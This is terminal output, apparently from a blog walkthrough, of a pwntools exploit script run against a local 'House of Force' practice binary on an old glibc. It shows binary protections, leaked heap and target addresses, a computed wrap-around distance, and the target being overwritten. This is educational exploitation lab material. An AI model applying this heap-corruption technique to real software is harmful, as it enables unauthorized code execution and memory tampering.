 daroot@mean-machine:house_of_force$ python3 exploit.py
[*] '/home/daroot/blog-dev/house_of_force/house_of_force'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    RUNPATH:  b'../.glibc/glibc_2.28_no-tcache'
[*] '/home/daroot/blog-dev/.glibc/glibc_2.28_no-tcache/libc-2.28.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/daroot/blog-dev/house_of_force/house_of_force': pid 14689
[*] heap: 0xbbd000
[*] target: 0x602010
[*] distance between heap & main(): 0xffffffffff843816
[*] Switching to interactive mode
$ 2
target: WOTWOT wins again
1) malloc 3/4
2) target
3) quit
> $